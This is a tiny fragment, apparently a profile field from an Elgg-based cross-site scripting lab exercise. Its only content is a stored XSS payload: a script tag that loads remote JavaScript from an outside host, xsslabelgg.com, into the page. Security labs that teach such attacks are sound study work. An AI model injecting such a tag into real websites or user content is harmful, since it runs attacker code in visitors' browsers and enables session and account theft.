 Brief description
<script type="text/javascript" src="http://www.xsslabelgg.com/scripts1.js"> </script>
Public